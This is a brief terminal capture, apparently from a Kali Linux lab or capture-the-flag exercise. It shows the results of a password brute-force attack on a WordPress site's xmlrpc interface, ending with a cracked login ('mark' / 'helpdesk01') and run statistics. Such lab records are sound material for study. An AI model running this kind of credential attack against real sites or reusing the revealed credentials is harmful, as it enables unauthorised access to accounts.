 [+] Performing password attack on Xmlrpc against 4 user/s
[SUCCESS] - mark / helpdesk01
Trying jens / !lak019b Time: 00:01:24 <===========================================================================================================> (9879 / 9879) 100.00% Time: 00:01:24
[i] Valid Combinations Found:
 | Username: mark, Password: helpdesk01
[+] Finished: Wed May 29 13:09:00 2019
[+] Requests Done: 7233
[+] Cached Requests: 2702
[+] Data Sent: 2.885 MB
[+] Data Received: 4.247 MB
[+] Memory used: 206.438 MB
[+] Elapsed time: 00:01:26
root@kali:~#